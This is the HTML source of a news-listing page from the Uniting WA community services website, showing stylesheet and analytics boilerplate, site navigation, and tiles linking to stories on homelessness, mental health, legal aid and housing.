:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--grey-80: #6D6E70;--wp--preset--color--grey-50: #B8BBBB;--wp--preset--color--grey-20: #e6e6e7;--wp--preset--color--purple: #B0006A;--wp--preset--color--ranges: #A1D6C9;--wp--preset--color--ice: #CBD5DF;--wp--preset--color--lightice: #e4e9ef;--wp--preset--color--jacaranda: #8BAAD4;--wp--preset--color--night: #121C42;--wp--preset--color--urban: #786973;--wp--preset--color--centre: #D14124;--wp--preset--color--flora: #F9B1A3;--wp--preset--color--coast: #FFD100;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css' href='https://unitingwa.org.au/wp-content/plugins/accordion-blocks/build/index.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://unitingwa.org.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767242885' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://unitingwa.org.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767242885' type='text/css' media='all' />
<link rel='stylesheet' id='gosign-gallery-box-slick-slider-css-css' href='https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/vendor/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gosign-gallery-box-slick-slider-css-theme-css' href='https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/vendor/slick/css/slick-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gosign-gallery-box-fancybox-css-css' href='https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gosign-gallery-box-block-frontend-css-css' href='https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/blocks/style.min.css?ver=1743395293' type='text/css' media='all' />
<link rel='stylesheet' id='site-css-css' href='https://unitingwa.org.au/wp-content/themes/uniting/css/master.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://unitingwa.org.au/wp-content/themes/uniting/style.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/themes/uniting/js/libs/jquery.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767242885" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/vendor/slick/js/slick.min.js?ver=6.9" id="gosign-gallery-box-slick-slider-js"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=6.9" id="gosign-gallery-box-fancybox-js-js"></script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/plugins/gosign-gallery-box-block/assets/js/script.min.js?ver=6.9" id="gosign-gallery-box-block-backend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVRV7Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["unitingwa.org.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVRV7Q");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unitingwa.org.au/wp-content/themes/uniting/js/dist/bundle.js?ver=5.4.3" id="site-js-js"></script>
<link rel="https://api.w.org/" href="https://unitingwa.org.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitingwa.org.au/xmlrpc.php?rsd" />

<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2SZGHF');</script>
<!-- End Google Tag Manager -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://unitingwa.org.au/wp-content/uploads/2020/07/favicon-optimized.png" sizes="32x32" />
<link rel="icon" href="https://unitingwa.org.au/wp-content/uploads/2020/07/favicon-optimized.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unitingwa.org.au/wp-content/uploads/2020/07/favicon-optimized.png" />
<meta name="msapplication-TileImage" content="https://unitingwa.org.au/wp-content/uploads/2020/07/favicon-optimized.png" />
		<style type="text/css" id="wp-custom-css">
			.get-touch{
    padding:20px 31px 20px 31px;
}
.btn:hover, .btn:focus, .wp-block-button__link:hover {
    border-color: #b0006a;
    color: #b0006a !important;
    background: #fff;
}
/* To change accordion background color */
.accordion-background-class label.toggle {
    background-color: #c7cfdf;
}
.accordion-background-class.accordion div input:hover+label {
    box-shadow: 0 0 10px -2px #c7cfdfeb !important;
}
/* end */
.home .slider,
.home .slider-controls {
/* 	display: none */
}
.uniting-church p {
    margin: 5px 0 0;
    color: #fff;
    font-size: .8em;
    line-height: 1.3;
}
.uniting-church img {
    margin-bottom: 20px;
	margin-top: 15px;
}
button#get-away {
    margin: 10px 25%;
    width: 50%;
}
h2.head-title-bar {
    color: #fff;
    margin: 10px 0;
    font-size: 3.125rem;
    font-weight: 800;
}
h1.main-head {
    margin: 0.17em 0;
}
h3.gform_title {
    font-weight: 800 !important;
}

.radio-fix{
	display: flex !important;
    flex-direction: column !important;
}

.radio-fix .gfield_radio {
	    display: flex !important;
    flex-direction: column !important;
}


/* body.page-id-927 div.page-loop div.col.c-1-3.sm-1-2:nth-child(3) 
{
	display: none !important;
} */		</style>
		    </head>

    <body class="blog paged paged-3 wp-theme-uniting">

        <header id="header" class="header">
            <div class="topbar">
                <div class="grid">
                    <div class="actions">
                        <p>Text Size <a class="font-toggle small" data-size="small" href>A</a> <a class="font-toggle default" data-size="default" href>A</a> <a class="font-toggle large" data-size="large" href>A</a></p>

                        <a href="https://unitingwa.org.au/get-support-now" class="btn btn-coast hide-sm">
                            <span class="hide-sm">Get support now</span>
                        </a>
                         
                       

 						 <a href="https://unitingwa.org.au/get-involved/donate" class="donate btn hide-sm" title="Donate">
							<span class="hide-sm" >Donate</span>
                            </a>
    
                            
                       
	                        <a href="tel:1300663298" class="tel btn" title="Call Now">
							
                            <i class="icn-phone hide-md-lg"></i>
                            <span class="hide-sm">1300 663 298</span>
                        </a>
    
                    </div>

                </div>
            </div>

            <div class="menu">

                <div class="grid">

                    <a class="logo" href="https://unitingwa.org.au" title="Logo" aria-label="Home button">
                        <span class="hide-text"></span>
                    </a>

                    <div class="mobile-menu js-mobile-menu fade top">
                        
                        <nav class="main-navigation" role="navigation">
                            <ul class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-68"><a href="https://unitingwa.org.au/services/">Services</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://unitingwa.org.au/services/children/">Children</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1353"><a href="https://unitingwa.org.au/services/families/">Strengthening families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://unitingwa.org.au/services/foster-care/">Foster care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18002"><a href="https://unitingwa.org.au/services/disability/">NDIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://unitingwa.org.au/services/mental-health/">Mental health support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8927"><a href="https://unitingwa.org.au/services/housing/">Housing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://unitingwa.org.au/services/financial-wellbeing/">Financial wellbeing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://unitingwa.org.au/services/ndis-advocacy/">Disability advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://unitingwa.org.au/services/homelessness/">Homelessness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://unitingwa.org.au/services/reintegration/">Reintegration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7816"><a href="https://unitingwa.org.au/services/escaping-violence-payment/">Escaping violence payment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-submenu menu-item-16511"><a href="#">Projects</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11561"><a href="https://unitingwa.org.au/projects/">Property</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16655"><a href="https://unitingwa.org.au/pilots/">Pilot programs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-67"><a href="https://unitingwa.org.au/get-involved/">Get involved</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13318"><a href="https://unitingwa.org.au/donate/">Donate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://unitingwa.org.au/get-involved/volunteer/">Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12253"><a href="https://unitingwa.org.au/team-building-with-uniting-wa/">Team building</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15520"><a href="https://unitingwa.org.au/get-involved/corporate-partnerships/">Corporate Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14584"><a href="https://unitingwa.org.au/services/foster-care/">Become a foster carer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10577"><a href="https://unitingwa.org.au/get-involved/leave-a-gift-in-your-will/">Leave a gift in your Will</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19858"><a href="https://unitingwa.org.au/get-involved/breakfast-blitz/">Breakfast Blitz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8119"><a href="https://unitingwa.org.au/join-the-team/">Join the team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-65"><a href="https://unitingwa.org.au/about/">About us</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://unitingwa.org.au/about/people/">People</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16294"><a href="https://unitingwa.org.au/about/social-justice-and-advocacy/">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://unitingwa.org.au/about/commitments/">Commitments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10296"><a href="https://unitingwa.org.au/about/our-service-charter/">Our service charter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://unitingwa.org.au/about/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://unitingwa.org.au/about/uniting-church-network/">Uniting church network</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-49 current_page_item current_page_parent menu-item-has-children has-submenu menu-item-64 is-active "><a href="https://unitingwa.org.au/news-and-resources/" aria-current="page">News and resources</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15683"><a href="https://unitingwa.org.au/news-and-resources/media/">Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://unitingwa.org.au/news-and-resources/publications/">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://unitingwa.org.au/news-and-resources/resources/">Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu menu-item-63"><a href="https://unitingwa.org.au/contact-us/">Contact us</a>
<i class="arrow icn-chevron-down js-sub-menu-toggle"></i>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://unitingwa.org.au/contact-us/office-locations/">Office locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://unitingwa.org.au/contact-us/requests-for-information/">Request Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://unitingwa.org.au/contact-us/feedback-and-complaints/">Feedback &#038; complaints</a></li>
</ul>
</li>
</ul>                        </nav>

                        <div class="search-form">
                            <input id="toggle-form" name="toggle-form" type="checkbox">
                            <label for="toggle-form">Toggle Search Form</label>
                            <form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://unitingwa.org.au/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" placeholder="What are you looking for?"/>
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="31508"
               /></form>                        </div>

                    </div>
                
                    <a class="menu-toggle js-menu-toggle hide-md-lg" href="#" title="Menu">
                        <i class="hamburger">
                            <span class="line line1"></span>
                            <span class="line line2"></span>
                            <span class="line line3"></span>
                            <span class="line line4"></span>
                        </i>
                        <span class="hide-text">Menu</span>
                    </a>

                </div><!-- end of .grid -->

            </div>

        </header>

<main class="main">

    <!-- Page Banner -->
    <section class="banner post">

	<span class="bg lazyload" style="background-image:inherit;" data-bg-image="url(https://unitingwa.org.au/wp-content/uploads/2020/05/High-support.jpg)"></span>

	<div class="content">
		
		<div class="grid">
			
			<h2 class="head-title-bar">News & Resources</h2>

		</div><!-- end of .grid -->

	</div>

</section>
    <!-- Page Content -->
    <section class="page-content">

        <div class="content">

            <div class="grid">

                <div class="row r-g-4">
                    <div class="col c-1-4 page-menu-col">

                        
<div class="page-menu">
    <ul class="page-navigation">
        <li class="page_item"><a href="https://unitingwa.org.au/news-and-resources/">News and resources</a></li><li class="page_item page-item-15665"><a href="https://unitingwa.org.au/news-and-resources/media/">Media</a></li>
<li class="page_item page-item-638"><a href="https://unitingwa.org.au/news-and-resources/publications/">Publications</a></li>
<li class="page_item page-item-2304 page_item_has_children"><a href="https://unitingwa.org.au/news-and-resources/resources/">Resources</a>
<ul class='children'>
	<li class="page_item page-item-1162 page_item_has_children"><a href="https://unitingwa.org.au/news-and-resources/resources/ndis/">About the NDIS</a>
	<ul class='children'>
		<li class="page_item page-item-1168"><a href="https://unitingwa.org.au/news-and-resources/resources/ndis/support-categories/">Support categories</a></li>
		<li class="page_item page-item-1169"><a href="https://unitingwa.org.au/news-and-resources/resources/ndis/resources/">NDIS resources</a></li>
	</ul>
</li>
</ul>
</li>
    </ul>
</div>
<script>
$(document).ready(function() {
	$("li.page_item.page-item-927 ul .page_item.page-item-8497").clone().appendTo("li.page_item.page-item-915 ul");
	$("li.page_item.page-item-927 ul .page_item.page-item-8497").clone().appendTo("li.page_item.page-item-786 ul");
});
</script>
                    </div>
                    <div class="col c-3-4">

                        <nav class="breadcrumbs"><ul><li><a href="https://unitingwa.org.au/">Home</a></li><li><span class="current"><a href="https://unitingwa.org.au/news-and-resources/">News and resources</a></span></li></ul></nav>
                        <div class="filter">
                            <form role="search" method="get" id="blog-filter" class="blog-filter" action="">
                   
                                <label for="category">Filter by category</label>
                                <select id="category" name="category">
                                    <option value="all">View All</option>
                                    <option value="27" >News</option><option value="30" >People stories</option>                                </select>                
                        
                                <button class="btn" type="submit">Filter</button>
                            </form>

                            <div class="count">158 items found</div>
                        </div>

                                            
                        <div class="loop post-loop row r-g-3">

                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/join-us-for-our-tranby-connect-event-during-homelessness-week/">
	    <div class="bg">
            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2023/07/IMG_5678-1024x683.jpg) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            Join Us for Our Tranby Connect Event During Homelessness Week 2023        </div>
    </a>

</div>
                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/introducing-rightbyyou-a-mental-health-resource-for-young-people-at-risk/">
	    <div class="bg">
            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2023/06/1682563258582-1-e1687320523165-1024x699.jpg) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            Introducing RightByYou: A Mental Health Resource for Young People at Risk        </div>
    </a>

</div>
                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/community-support-worker-amy/">
	    <div class="bg">
            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2023/03/Capture2.jpg) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            Community Support Worker: Amy Morgan        </div>
    </a>

</div>
                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/wa-first-community-partnership-at-hub-for-people-experiencing-homelessness/">
	    <div class="bg">
            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2023/02/MicrosoftTeams-image-1-1-951x1024.jpg) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            WA First Community Partnership at Hub for People Experiencing Homelessness        </div>
    </a>

</div>
                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/free-legal-service-for-yanchep-residents/">
	    <div class="bg">
            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2023/01/IMG_4499FINAL-1-1-scaled-e1673407496155-1024x911.jpg) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            Free Legal Service for Yanchep Residents        </div>
    </a>

</div>
                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/milestone-reached-on-delivering-wyn-carr-house-for-vulnerable-women/">
	    <div class="bg">
            <div style="background:inherit" data-bg="url(https://unitingwa.org.au/wp-content/uploads/2022/11/Render-2-1024x445.jpg) center center / cover no-repeat" class="lazyload"></div>
        </div>
	    <div class="info">
            Milestone Reached on Delivering Wyn Carr House for Vulnerable Women        </div>
    </a>

</div>
                            
                                
<div class="col c-1-3 sm-1-2 xs-1-1">

    <a href="https://unitingwa.org.au/news-and-resources/media-releases/lukes-story-homelessness-week-2022/">
	    <div class="bg">
